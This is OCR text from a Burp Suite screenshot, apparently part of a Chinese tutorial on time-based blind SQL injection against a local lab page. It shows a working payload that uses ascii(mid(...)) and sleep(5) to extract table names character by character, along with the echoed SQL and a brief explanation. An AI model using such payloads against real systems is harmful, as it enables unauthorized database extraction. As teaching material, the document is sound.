 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((ascii(mid((select%20table_name%20from%20inf
ormation_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))=
108),sleep(5),0)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 14:37:22 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 240
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and if((ascii(mid((select
table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=108),sleep(5),0)#'
这里我的表是lxhsec，第一个字
符也就是l,ascii码就是108
? < + > Type a search term 0 matches
Done 434 bytes | 5,015 millis